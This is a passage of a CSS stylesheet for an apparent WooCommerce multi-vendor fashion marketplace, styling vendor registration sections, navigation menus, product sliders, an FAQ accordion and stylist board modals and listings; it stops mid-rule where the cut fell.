    .page-vendor-registration .what-splyr-can-get .copy-section  h2.text-right , .page-vendor-registration .what-splyr-can-get .copy-section  p.text-right {
    	text-align:right;

    }


    .re-sply-detial-section .re-sply-detial-how-it-works , .page-vendor-registration .vr-how-it-works {
    	background: #f6f6f6;
    	padding:60px 0px; 
    }
    .re-sply-detial-section .re-sply-detial-how-it-works .rsd-hiw-box , .page-vendor-registration .vr-how-it-works .rsd-hiw-box {
    	float: left;
    	width: 33.33%;
    	padding:10px 25px;
    	text-align: center;
    }
    .re-sply-detial-section .re-sply-detial-how-it-works .rsd-hiw-box .section-image img , .page-vendor-registration .vr-how-it-works .rsd-hiw-box .section-image img{
    	width: 100%;
    }

    .re-sply-detial-section .re-sply-detial-how-it-works .rsd-hiw-box .icon , .page-vendor-registration .vr-how-it-works .rsd-hiw-box .icon {
    	background: #000;
    	color: #fff;
    	line-height: 60px;
    	font-size: 26px;
    	width: 60px;
    	height: 60px;
    	border-radius: 50%;
    	-webkit-border-radius: 50%;
    	-moz-border-radius: 50%;
    	display: inline-block;
    }
    .re-sply-detial-section .re-sply-detial-how-it-works .rsd-hiw-box h2 , .page-vendor-registration .vr-how-it-works .rsd-hiw-box h2 {
    	font-size: 22px;
    	line-height: 26px;
    }
    .re-sply-detial-section .re-sply-detial-how-it-works .rsd-hiw-box p , .page-vendor-registration .vr-how-it-works .rsd-hiw-box p {
    	font-size: 15px;
    	line-height: 24px;
    }


    .re-sply-detial-fe-product-slider{
    	padding:40px 0px; 
    }
    .re-sply-detial-fe-product-slider  .heading h2{
    	text-align: center;
    	margin-top: 0px;
    	font-size: 36px;
    	line-height: 42px;
    }
    .re-sply-detial-fe-product-slider .re-sply-detial-product-view-btn{
    	text-align: center;
    	padding:20px 0px; 
    }

    .re-sply-detial-fe-product-slider .re-sply-detial-product-view-btn a{
    	background: #000;
    	padding: 10px 30px;
    	border-radius: 4px;
    	margin-top: 10px;
    	text-decoration: none;
    	display: inline-block; 
    	font-size: 18px;
    	line-height: 22px;
    	color: #fff;
    	text-transform: uppercase;
    }
    .re-sply-detial-fe-product-slider  .slick-prev,
    .re-sply-detial-fe-product-slider .slick-next {
    	top: 43%;
    }

    .re-sply-detial-fe-product-slider  .slick-next {
    	right: -65px;
    }

    .re-sply-detial-fe-product-slider  .slick-prev {
    	left: -65px;
    	z-index: 9;
    }

    .re-sply-detial-fe-product-slider  .slick-prev:before,
    .re-sply-detial-fe-product-slider  .slick-next:before {
    	content: '';
    	font-size: 0px;
    	width: 50px;
    	height: 65px;
    	display: inline-block;
    }

    .re-sply-detial-fe-product-slider .slick-prev:before {
    	background: url(images/slider-left-icon.png) no-repeat;
    	background-size: 26px;
    }

    .re-sply-detial-fe-product-slider  .slick-next:before {
    	background: url(images/slider-right-icon.png) no-repeat;
    	background-size: 26px;
    }
    .re-sply-detial-fe-product-slider .woocommerce ul.products li.product h2{
    	font-size: 16px;
    	line-height: 18px;
    }

    .re-sply-detial-need-more-info{
    	background: #f6f6f6;
    	padding:60px 0px; 
    }
    .re-sply-detial-need-more-info h2{
    	text-align: center;
    	font-size: 36px;
    	line-height: 42px;
    	margin-top: 0px;
    }
    .re-sply-detial-need-more-info .re-sply-detial-need-more-info-inner{
    	width: 60%;
    	margin:0 auto; 
    }
    .re-sply-detial-need-more-info .ui-state-hover,.re-sply-detial-need-more-info .ui-widget-content .ui-state-hover,.re-sply-detial-need-more-info .ui-widget-header .ui-state-hover,.re-sply-detial-need-more-info .ui-state-focus,.re-sply-detial-need-more-info .ui-widget-content .ui-state-focus,.re-sply-detial-need-more-info .ui-widget-header .ui-state-focus,.re-sply-detial-need-more-info .ui-button:hover,.re-sply-detial-need-more-info .ui-button:focus {
    	border: 0px;
    	background-color: #fff;
    	box-shadow: 1px 1px 1px rgba(34,34,34,.1);
    }


    .re-sply-detial-need-more-info .ui-state-default,.re-sply-detial-need-more-info  .ui-widget-content .ui-state-default,.re-sply-detial-need-more-info  .ui-widget-header .ui-state-default,.re-sply-detial-need-more-info  .ui-button, html .re-sply-detial-need-more-info .ui-button.ui-state-disabled:hover, html .re-sply-detial-need-more-info .ui-button.ui-state-disabled:active {
    	border: 0px;
    	background-color: #fff;
    	box-shadow: 1px 1px 1px rgba(34,34,34,.1);
    	outline: none;
    	color: #000;
    }

    .re-sply-detial-need-more-info .ui-state-active,.re-sply-detial-need-more-info  .ui-widget-content .ui-state-active,.re-sply-detial-need-more-info  .ui-widget-header .ui-state-active,.re-sply-detial-need-more-info  a.ui-button:active,.re-sply-detial-need-more-info  .ui-button:active,.re-sply-detial-need-more-info  .ui-button.ui-state-active:hover {
    	border: 0px;
    	background-color: #fff;
    	box-shadow: 1px 1px 1px rgba(34,34,34,.1);
    	outline: none;
    	color: #000;
    }

    .re-sply-detial-need-more-info .ui-widget-content {
    	padding: 20px 30px;
    	background-color: #fff;
    	box-shadow: 1px 1px 1px rgba(34,34,34,.1);
    	border:0px;  
    }

    .re-sply-detial-need-more-info .ui-accordion-header{
    	position: relative;
    	font-size: 20px;
    	line-height: 24px; 
    }
    .re-sply-detial-need-more-info .ui-accordion-header .ui-accordion-header-icon{
    	display: none;
    }
    .re-sply-detial-need-more-info .ui-accordion-header:after{
    	position: absolute;
    	width: 10px;
    	height: 10px;
    	right: 15px;
    	content: '';
    	background: url(images/arrow-down.png) no-repeat;
    	background-size: 10px;
    	display: inline-block;
    	top: 20px;

    }
    .re-sply-detial-need-more-info .ui-accordion-header.ui-state-active:after{
    	background: url(images/arrow-up.png) no-repeat;
    	background-size: 10px;
    }
    .re-sply-detial-why-choose-us{
    	padding:60px 0px; 
    }
    .re-sply-detial-why-choose-us h2{
    	text-align: center;
    	font-size: 36px;
    	line-height: 42px;
    	margin-top: 0px;
    }
    .re-sply-detial-why-choose-us .re-sply-detial-why-choose-us-inner .rsd-wcus-box{
    	width: 25%;
    	float: left;
    	padding: 10px;
    	text-align: center;
    }
    .re-sply-detial-why-choose-us .re-sply-detial-why-choose-us-inner .rsd-wcus-box .rsd-wcus-box-inner{
    	padding: 10px;
    	min-height: 178px;
    	background: #f6f6f6;
    }
    .re-sply-detial-why-choose-us .re-sply-detial-why-choose-us-inner .rsd-wcus-box h3{
    	font-size: 22px;
    	line-height: 26px;
    	margin-bottom: 10px;
    }
    .re-sply-detial-why-choose-us .re-sply-detial-why-choose-us-inner .rsd-wcus-box p {
    	font-size: 14px;
    	line-height: 18px;
    	margin: 0px;
    }
    .show-mobile{
    	display: none;
    }
    .sply-services-main{
    	padding-top: 60px;
    }
    .sply-services-main .store-section{
    	padding-top: 20px;
    }
    .wcmp_fpm_buttons{
    	display: none !important;
    }

    /*New Navigation*/
    .menu-toggle-btn{
    	display: none;
    }
    .main-navigation{
    	position: absolute;
    	left: 0px;
    	top: 0px;
    }

    .main-navigation ul {
    	margin: 0px ;
    	padding: 0px;
    	list-style: none;
    }

    .main-navigation ul ul {
    	margin: 0px;
    	margin-left: 10px;
    }
    .main-navigation ul li .dropdown-toggle{display: none;}
    .main-navigation ul li {
    	float: left;
    	padding: 10px 12px 20px 0px;
    	text-align: left;
    	border: 0px;
    	margin: 0px;
    	border-right: none;
    	font-size: 16px;
    	position: relative;
    	cursor: pointer;
    }

    .main-navigation ul li a {

    	text-decoration: none;
    	line-height: 1em;
    	padding: 32px 10px;
    	font-size: 11px;
    	color: #000;
    	font-weight: normal;
    	text-transform: inherit;
    	padding: 6px 0px;
    	display: block;
    	outline: none;
    	letter-spacing: 0px;
    	border: 0px !important;
    	font-family: MonumentExtended Regular;   }

    	.main-navigation ul li.current-menu-item a, .main-navigation ul li.current-menu-parent a{
    		text-decoration:underline;
    		color: #000;
    	}
    	.main-navigation ul li.current-menu-item .sub-menu a, .main-navigation ul li.current-menu-parent .sub-menu a,.main-navigation ul .sub-menu li.current-menu-item  a, .main-navigation ul .sub-menu li.current-menu-parent  a{
    		text-decoration:none;
    		color: #000;
    	}
    	.main-navigation ul li a:hover{
    		color:#000;
    	}
    	.main-navigation ul ul{
    		display: none;
    	}
    	.main-navigation ul ul li a {
    		padding: 0px;
    	}




    	.main-navigation ul li.menu-item-has-children li:after {
    		display: none;
    	}

    	.main-navigation.active ul li a {
    		opacity: 0;
    		-webkit-transform: translateX(200px);
    		transform: translateX(200px);
    		-webkit-animation: moveLeft 0.4s ease forwards;
    		animation: moveLeft 0.4s ease forwards;
    	}
    	.main-navigation ul .sub-menu  li{
    		padding:  10px;
    	}
    	.main-navigation ul .sub-menu {
    		display: none; 
    		position: absolute;
    		width: 240px;
    		left: 0px;
    		background: #fff;
    		margin-left: 0px;
    		padding: 10px;
    		border: 1px solid #f0f0f0;
    		border-radius: 0;
    		top:48px;
    		/*box-shadow: 0 6px 12px rgba(0,0,0,.175);*/
    	}
    	.main-navigation ul .sub-menu:after, .main-navigation ul .sub-menu:before {
    		bottom: 100%;
    		left: 20px;
    		border: solid transparent;
    		content: " ";
    		height: 0;
    		width: 0;
    		position: absolute;
    		pointer-events: none;
    	}
    	.main-navigation ul .sub-menu .sub-menu:after, .main-navigation ul .sub-menu .sub-menu:before {
    		display: none;
    	}
    	.main-navigation ul .sub-menu:after {
    		border-color: rgba(255, 255, 255, 0);
    		border-bottom-color: #fff;
    		border-width: 10px;
    		margin-left: -10px;
    	}
    	.main-navigation ul .sub-menu:before {
    		border-color: rgba(240, 240, 240, 0);
    		border-bottom-color: #f0f0f0;
    		border-width: 11px;
    		margin-left: -11px;
    	}
    	.main-navigation ul .sub-menu li {
    		display: block;
    		float: none;
    	}
    	.main-navigation .mega-menu .sub-menu li {
    		display: inline-block;
    		float: left;
    		width: 20%;
    	}
    	.main-navigation ul .mega-menu .sub-menu  .sub-menu li {
    		display: inline-block;
    		float: left;
    		width: 100%;
    	}
    	.main-navigation ul .mega-menu .sub-menu {
    		width: 900px;
    		padding: 0px 10px;
    		min-height: 360px;

    	}
    	.main-navigation ul .mega-menu .sub-menu li a{ 
    		text-transform: capitalize;
    		border-bottom:#ececec solid 1px !important;
    		padding: 10px 0px;
    		font-size: 11px;
    		color: #000;
    		font-family: MonumentExtended Black;
    	}


    	.main-navigation ul .mega-menu .sub-menu .sub-menu li a{ 
    		text-transform: uppercase;
    		border-bottom:0px !important;
    		padding:  0px;
    		font-size: 12px;
    		color: #878686;
    		font-family: MonumentExtended Light;
    	}
    	.main-navigation ul .mega-menu .sub-menu .sub-menu li a:hover{
    		color: #000;
    	} 
    	.main-navigation ul .mega-menu .sub-menu .sub-menu {
    		width: 100%;
    		padding: 0px;
    		min-height: inherit;
    		-webkit-box-shadow: none;
    		-moz-box-shadow: none;
    		box-shadow:none;
    		border:0px;
    	}
    	.main-navigation ul li:hover .sub-menu {
    		display: block;

    	}
    	.main-navigation ul .sub-menu ul {
    		display: block;
    	}
    	.login-signup-resp-btns {
    		display: none;
    		margin-top:30px;
    		margin-bottom:10px;
    	}
    	.login-signup-resp-btns a {

    		padding: 9px 15px 6px 15px;
    		font-size: 14px;
    		border-radius: 0px;
    		color:#000;
    		border:#000 solid 1px;
    		background:none;
    		text-transform:uppercase;
    		font-family: MonumentExtended Regular;
    	}

    	.wcmp_vendor_banner {
    		width: 104.5% !important;
    		background-size: cover;
    		background-repeat: no-repeat;
    		position: relative;
    		margin: 0px -30px;
    	}
    	.wcmp_vendor_banner_template.template3 .vendor_description {
    		position: inherit;
    		padding-top: 0;
    		margin: 0 auto !important;
    		margin-top: -125px !important;  
    		background: rgba(255,255,255,0.9) !important;
    		width: 76% !important;
    		padding: 40px !important;
    		border-radius: 0px;
    		border: #dcdcdc  solid 1px; 
    		float: none !important;
    		display: flex !important;
    		-webkit-box-shadow: 0px 0px 12px -10px rgba(0,0,0,0.75);
    		-moz-box-shadow: 0px 0px 12px -10px rgba(0,0,0,0.75);
    		box-shadow: 0px 0px 12px -10px rgba(0,0,0,0.75);
    		/*padding-bottom: 110px !important;*/
    	}
    	.wcmp_vendor_banner_template.template3 .wcmp_vendor_name {
    		color: #000 !important;
    		margin: 16px 0 21px;
    		font-size: 24px;
    		text-shadow: none !important;
    		font-family: MonumentExtended Black;
    		width: auto;
    	}
    	.wcmp_vendor_banner_template.template3 {
    		border: 0px !important;
    		background: none !important;
    	}

    	.user-subscribe-vendor-section {
    		position: absolute;
    		right: 15px;
    		top: -14px;
    	}
    	.vendor_address label {
    		font-size: 12px  !important;
    		color: #000 !important;
    	}
    	.wcmp_social_profile .ico-youtube-icon,.wcmp_social_profile .ico-facebook-icon,.wcmp_social_profile .ico-twitter-icon,.wcmp_social_profile .ico-instagram-icon {
    		color: #000 !important;
    	}


    	/*stylist board css*/
    	.stylist-board-inner .create-board-btn {
    		display: inline-block;
    	}
    	.stylist-board-inner .create-board-btn a{
    		color: #757575;
    		font-weight:bold;
    		font-size: 18px; 
    	}
    	.stylist-board-inner .create-board-btn a span{
    		background: #f6f6f6;
    		padding:90px; 
    		text-align: center;
    		display: block;
    		margin-bottom: 10px;
    	}

    	.stylist-board-inner .create-style-btn {
    		display: inline-block;
    	}
    	.stylist-board-inner .create-style-btn a{
    		color: #757575;
    		font-weight:bold;
    		font-size: 18px; 
    	}
    	.stylist-board-inner .create-style-btn a span{
    		background: #f6f6f6;
    		padding:90px; 
    		text-align: center;
    		display: block;
    		margin-bottom: 10px;
    	}

    	.board-product-listing , .board-product-listing ul{
    		display: inline-block;
    		width: 100%;
    	}
    	.style-board-modal .form-style-board-modal-body{
    		padding: 20px;
    	}

    	.style-board-modal .form-style-board-modal-body  .form-field{
    		margin-bottom: 15px;
    	}
    	.style-board-modal .form-style-board-modal-body  .form-field label{
    		font-weight: bold;
    		margin-bottom: 5px;
    		display: inline-block;
    	}
    	.style-board-modal .form-style-board-modal-body  .form-field .form-control{
    		border:1px solid rgba(30, 30, 30, .3) !important;
    		display: block;
    		border-radius: 3px;
    		padding: 5px 10px;
    		width: 100%;
    	}
    	.style-board-modal  .form-style-board-modal-body  .form-field .form-submit{
    		background: #000;
    		color: #fff;
    		border:0px;
    		padding: 5px 15px;
    		cursor: pointer;
    		border-radius: 4px;
    	}
    	.style-board-modal .board-product-listing .products .product .add-btn{
    		background: #000;
    		border-radius: 26px;
    		padding: 5px 15px;
    		color: #fff;
    		position: absolute;
    		top: 25px;
    		right: 25px;
    		z-index: 999;

    	}
    	.style-board-modal .board-product-listing .products .product:hover .add-btn{
    		display: block;
    	}
    	.style-board-modal .board-product-listing .products .product{
    		/*width: 220px !important;*/
    		position: relative;
    		cursor: pointer; 
    		min-height: 420px;
    	}

    	.style-board-modal .board-product-listing .products .product  .remove-btn{
    		background: #ff0000;
    		border-radius: 26px;
    		padding: 5px 15px;
    		color: #fff;
    		position: absolute;
    		top: 25px;
    		right: 25px;
    		z-index: 999;
    		display:none;
    	}
    	.style-board-modal{ 
    		position: fixed;
    		top: 10%;

    		width: 75%;
    		left: 12.5%;
    		background: #fff;
    		height: 80vh;
    		opacity: 0;
    		visibility: hidden;
    	}
    	.style-board-modal.active{
    		opacity: 1;
    		visibility: visible;
    		z-index: 999;
    	} 
    	.create-style-board.style-board-modal{
    		width: 40%;
    		height: auto;
    		left: 30%;
    	}
    	.style-board-modal .style-board-modal-head h2{
    		margin:0px;
    	} 
    	.style-board-modal .style-board-modal-head{
    		padding: 10px;
    		text-align: center; border-bottom: #f6f6f6 solid 1px;
    		position: relative;
    	}
    	.style-board-modal .style-board-modal-head .style-board-modal-close , .style-board-modal .style-board-modal-head .style-board-edit-modal-close {
    		position: absolute;
    		right: 15px;
    		top: 15px;
    		cursor: pointer;
    	}
    	.style-board-modal .style-board-modal-head .style-board-modal-close img , .style-board-modal .style-board-modal-head .style-board-edit-modal-close img {
    		width: 15px;
    	}
    	.style-board-modal .style-board-modal-body{
    		overflow: hidden;
    		overflow-y: auto;
    		height: 60vh;
    		padding: 20px;
    		width: 100%;
    		display: inline-block;
    	}

    	.style-board-modal .style-board-modal-footer{
    		padding: 10px 20px;
    	}
    	.style-board-modal .style-board-modal-footer .style-board-submit-btn{
    		float: right;
    		background: #000;
    		border:#000 solid 2px;
    		padding: 5px 15px;
    		color: #fff;
    		text-decoration: none;
    		border-radius: 4px;
    		cursor: pointer;
    	}
    	.style-board-modal .style-board-modal-footer .style-board-submit-btn:hover{
    		color: #000;
    		background: none;
    	}
    	.board-product-listing.woocommerce ul.products li.product h2 {
    		font-size: 14px;
    	}
    	.overlay-bg{
    		background: rgba(0,0,0,0.9);
    		width: 100%;
    		height: 100%;
    		position: fixed;
    		display: inline-block;
    		z-index: 99;
    		left: 0px;
    		top: 0px; 
    	}
    	.stylist-board-wrapp .stylist-board-box{
    		float: left;
    		width: 25%;
    		padding: 10px;
    		text-align: center;

    	}
    	.stylist-board-wrapp .stylist-board-box .stylist-board-img{
    		overflow: hidden;
    		height: 150px;
    		position: relative;
    	}
    	.stylist-board-wrapp .stylist-board-box .stylist-board-img img{
    		position:relative;
    		top: 30%;
    		transform: translatey(-30%);
    	}
    	.stylist-board-wrapp .stylist-board-box span {
    		font-size: 16px;
    		font-weight: bold;
    		line-height: 18px;
    		color: #fff;
    		margin: 0px; 
    		padding: 20px 0px 10px 0px;
    		text-transform: capitalize;
    		display: block;
    		bottom: 0px;
    		width: 100%;
    		left: 0px;
    		position: absolute;
    		/* Permalink - use to edit and share this gradient: https://colorzilla.com/gradient-editor/#000000+0,000000+100&0+0,0.65+100 */
    		background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.65) 100%); /* FF3.6-15 */
    		background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%); /* Chrome10-25,Safari5.1-6 */
    		background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    		filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 ); /* IE6-9 */
    		-o-transition:.5s;
    		-ms-transition:.5s;
    		-moz-transition:.5s;
    		-webkit-transition:.5s;
    		transition:.5s;  
    	}
    	.stylist-board-wrapp .stylist-board-box:hover span {
    		color: #fff;
    		height: 100%;
    		background: rgba(0,0,0,0.8);
    		display: -webkit-flex;
    		display: -ms-flexbox;
    		display: flex;
    		-webkit-flex-direction: column;
    		-ms-flex-direction: column;
    		flex-direction: column;
    		-webkit-justify-content: center;
    		-ms-flex-pack: center;
    		justify-content: center;

    	}
    	#stylist-style   .stylist-board-wrapp .stylist-board-box {
    		float: left;
    		width: 20%;
    		padding: 10px;
    		text-align: left;
    	}
    	#stylist-style  .stylist-board-wrapp .stylist-board-box .stylist-board-img{
    		height:270px; 
    	}
    	#stylist-style .stylist-board-wrapp .stylist-board-box span {
    		color:#000;
    		position: relative;
    		background: none;
    		text-align: center;
    		font-size: 14px;
    		font-weight: normal;
    		margin-top: 5px;
    		padding: 0px;
    	}
    	#stylist-style .stylist-board-wrapp .stylist-board-box .stylist-board-img img{
    		height: 100%;
    		max-width: inherit;
    		width: auto;
    		top:50%;
    		left: 50%;

    		transform: translateX(-50%) translateY(-50%) !important;
    	}

    	.stylist-board-listing-wrapper{
    		padding-bottom: 80px;
    	}
    	.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section{

    		min-height: 1590px;
    	}
    	.stylist-board-listing-wrapper .stylist-board-title{
    		width: 60%;
    		margin: 0 auto; 
    		padding-bottom: 30px;
    		text-align: center;
    	}

    	.stylist-board-listing-wrapper .stylist-info{
    		background: #fff;
    		padding: 20px;
    		margin: 20px 0px;
    		display: inline-block;
    	}
    	.stylist-board-listing-wrapper .stylist-board-listing-inner{
	/*background: #fff;
	padding: 20px; */
	display: inline-block;
	width: 100%;
}
.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-title h2{
	margin-top: 0px;
}


.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section{
	margin-left: -10px;
	margin-right: -10px;
}
.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section .stylist-board-box{
	width: 20%;
	float: left;
	padding:10px;
	min-height: 350px;
} 
.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section .stylist-board-box a{
	text-decoration:none;
}
.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section .stylist-board-box .stylist-board-img{
	background: #fff; 
	-webkit-box-shadow: 0px 0px 18px 1px rgba(0,0,0,0.1);

	-moz-box-shadow: 0px 0px 18px 1px rgba(0,0,0,0.1);

	box-shadow: 0px 0px 18px 1px
	rgba(0,0,0,0.1);
	border-radius: 6px;
	overflow: hidden;
}
.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section .stylist-board-box img{
	width: 100%;
	min-height: 284px;
}
.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section .stylist-board-box span {
	font-size: 14px;
	font-weight: normal;
	line-height: 17px;
	color: #000;
	margin: 0px; 
	padding:   10px; 
	padding-top: 10px;
	text-transform: capitalize;
	display: block;

}
.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section .stylist-board-box p {
	font-size: 13px;
	font-weight: normal;
	line-height: 16px; 

	padding:10px;  
	padding-top: 0px;
	margin:0px;

}
.woocommerce ul.products[class*=columns-] li.product:nth-child(2n), .woocommerce-page ul.products[class*=columns-] li.product:nth-child(2n){
	float:left !important;
}
/*
.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section .stylist-board-box .stylist-board-img {
 text-align: center;
	overflow: hidden;
	height: 150px;
	position: relative;
}
.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section .stylist-board-box span {
    font-size: 16px;
    font-weight: bold;
    line-height: 18px;
    color: #fff;
    margin: 0px; 
    padding: 20px 0px 10px 0px;
    text-transform: capitalize;
    display: block;
    bottom: 0px;
    width: 100%;
    left: 0px;
    position: absolute;
    background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.65) 100%); 
background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%);  
background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%);  
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 ); 
 -o-transition:.5s;
    -ms-transition:.5s;
    -moz-transition:.5s;
    -webkit-transition:.5s;
    transition:.5s;  
}
.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section .stylist-board-box:hover span {
	color: #fff;
	height: 100%;
	background: rgba(0,0,0,0.8);
	display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    
    }*/
    #stylist-style, #stylist-boards{
    	background: #fff;
    	padding:20px;
    	display: inline-block;
    	width: 100%;
    	margin-bottom: 50px; 
    }
    #stylist-style img, #stylist-boards img {
    	height: auto;
    	max-width: 100%;
    }
    #stylist-style h3, #stylist-boards h3{
    	color: #000;
    	display: inline-block;
    }
    .stylist-info{
    	background: #fff;
    	padding:20px;
    	display: inline-block;
    	width: 100%; 
    	margin-bottom:50px;
    }
    .stylist-info .stylist-user-img{
    	float: left;
    	width: 110px;
    	height: 110px;
    	border-radius: 50%;
    	overflow: hidden;
    	display: inline-block;
    	margin: 10px;
    }
    .stylist-info .stylist-user-img img{
    	width: auto !important;
    	max-width: auto !important;
    	height: 100% !important;
    }
    .stylist-info .stylist-user-inner{
    	float: left;
    	width: calc(100% - 150px);
    	padding-left: 30px;
    	color:#000;
    	border-left: #eee solid 1px;
    	margin-left: 15px;
    }
    .stylist-info .stylist-user-inner h2{
    	margin: 0px !important;
    	margin-bottom: 10px !important;
    	font-size: 24px !important;
    	line-height: 30px !important;
    }
    .stylist-info .stylist-user-inner p{ 
    	font-size: 16px !important;
    	line-height: 21px !important;
    	margin-top: 10px !important;
    }
    .product-selector{
    	padding-bottom: 15px;
    }
    .product-selector .product-selector-box{
    	float: left;
    	width: 50%;
    	padding:10px; 
    	position: relative;
    }
    .product-selector   .show-recent-product{
    	float: right;
    	padding-right: 15px;
    	font-size: 13px;
    } 

    .product-selector .product-selector-box label{
    	display: block;
    	font-weight: bold;
    	margin-bottom: 5px;
    }
    .product-selector .product-selector-box select{
    	border: 1px solid rgba(30, 30, 30, .2);
    	width: 100%;
    	padding:5px 10px; 
    	border-radius: 4px;
    	background-image: url(images/ico-select.svg?1019) !important;
    	background-repeat: no-repeat;
    	background-position: right 6px center;
    }
    .style-board-modal .style-borad-tab-nav ul{
    	list-style: none;
    	padding:0px; 
    	margin-top: 0px;
    	display: inline-block;
    	width: 100%;
    }
    .style-board-modal .style-borad-tab-nav ul li{
    	float: left;
    	width: 50%;
    	padding:10px 0px;
    	text-align: center;
    	font-weight: bold; 
    	border-bottom: #aaa8a8 solid 2px;
    	cursor: pointer;
    	color: #aaa8a8;
    }

    .style-board-modal .style-borad-tab-nav ul li.active{
    	border-color: #000;
    	color: #000;
    }

    .style-board-modal-form .style-board-modal-form-row{
    	margin-left: -10px;
    	margin-right: -10px;
    }
    .style-board-modal-form .style-board-modal-form-row .style-board-modal-form-col{
    	float: left;
    	width: 50%;
    	padding:0px 10px; 

    }

    .style-board-modal .form-style-board-modal-body{
    	overflow: hidden;
    	overflow-y: hidden;
    	overflow-y: auto;
    	height: 70vh;
    	padding: 20px;
    	width: 100%;
    	display: inline-block;
    }
    .style-assign-product-section{
    	padding:20px 0px;
    	display: inline-block;
    	width: 100%;
    	border-top: #f2f2f2 solid 1px;
    	margin-top: 20px;
    }
    .style-photo-upload{
    	border: #ccc dashed 2px;
    	background: #f2f2f2;
    	padding:30px 0px;
    	text-align: center; 
    	cursor: pointer;
    	width: 100%;
    }
    .style-photo-upload span{
    	background: #000;
    	padding:5px 15px;
    	color: #fff;
    	font-weight: normal;
    } 
    #style-photo-upload{
    	visibility: hidden;position: absolute;
    } 
    .stylist-title{
    	display:inline-block;
    	margin-top: 10px !important;
    	margin-bottom: 10px !important;
    }
    .stylist-board-add-btn{
    	float:right;
    	padding-right: 0px;
    	margin-bottom:15px;
    }
    .stylist-board-add-btn a{
    	text-decoration: none;
    	background: none;
    	color: #000;
    	border: #000 solid 2px;
    	padding:8px 20px;

    	float: right;
    	border-radius: 4px;
    } 
    .stylist-board-add-btn a:hover{
    	background: #000;
    	color: #fff;
    }
    .stylist-board-mystyle{
    	padding-top: 40px;
    }
    .stylist-board-detail-wrapper{
    	padding: 30px 0px; 
    }
    .stylist-board-detail-wrapper .stylist-board-detail-inner{
    	padding:30px;
    	background: #fff;
    	-webkit-box-shadow: 0px 0px 18px 1px rgba(0,0,0,0.1);
    	-moz-box-shadow: 0px 0px 18px 1px rgba(0,0,0,0.1);
    	box-shadow: 0px 0px 18px 1px rgba(0,0,0,0.1);
    } 
    .stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-board-detail-left{
    	float: left;
    	width: 50%;
    }
    .stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-board-detail-right{
    	float: left;
    	width: 50%;
    	padding:0px 45px; 
    }
    .stylist-board-detail-wrapper .stylist-board-detail-inner  .edit-style-item , .stylist-board-listing-wrapper .edit-style-item {
    	float: right;
    	padding-top:7px;
    	padding-left:10px;
    }
    .stylist-board-detail-wrapper .stylist-board-detail-inner  .edit-style-item img , .stylist-board-listing-wrapper  .edit-style-item img {
    	width:30px;
    	height:auto;
    	cursor:pointer;
    }
    .style-board-listing-edit-item{
    	width:100%;
    	display:inline-block;
    }
    .stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-board-detail-left img{
    	width: 100%;
    }
    .stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-board-detail-right h2{
    	color: #090a0a;
    	font-size: 36px;
    	font-family: Druk Wide;
    	line-height: 40px;
    	font-weight: normal;
    	margin: 0px;
    }
    .stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-detail-product .stylist-detail-product-inner .product{
    	/*width: 33.33% !important; */
    }
    .stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-detail-product .stylist-detail-product-inner h6{
    	margin: 0px;
    	font-size: 14px;
    	line-height: 16px;
    	font-weight: normal;
    }
    .stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-detail-product h3{
    	font-size: 22px;
    	line-height: 18px;
    	border-bottom:#ccc solid 1px;
    	padding: 15px 0px;
    }
    .stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-detail-product .stylist-detail-product-inner .product .product-slide-img{
    	position: relative;
    }
    .stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-detail-product .stylist-detail-product-inner .product .product-slide-img span.price-tag{
    	position: absolute;
    	background: rgba(255,255,255,0.8);
    	border-radius: 16px;
    	padding:4px 10px;
    	top:  10px;
    	right: 10px;
    	color: #000;
    	font-size:  10px; 
    }

    .stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-detail-product .stylist-detail-product-inner .product:hover .product-slide-img span.price-tag{

    	background: rgba(255,0,0,1); 
    	color: #fff;
    }
    .main-slider .slider-inner .slider_img_one .slider_img_one_inner{
    	position: relative;
    }
    .main-slider .slider-inner .slider_img_one .slider_img_one_inner .slider_img_one_video{
    	position: absolute;
    	width: 408px;
    	overflow: hidden;
    	-ms-transform: rotate(-28deg);
    	transform: rotate(-28deg);
    	top: 62px;
    	left: 95px;
    	height: 312px;
    	background: #fff;
    	padding-bottom: 10px;
    }
    .main-slider .slider-inner .slider_img_one .slider_img_one_inner .slider_img_one_video video{
    	width: auto;
    	height: 100%;
    }
    .main-slider .slider-inner .slider_img_one{
    	width: 600px;
    	position: absolute;
    	right: 13%;
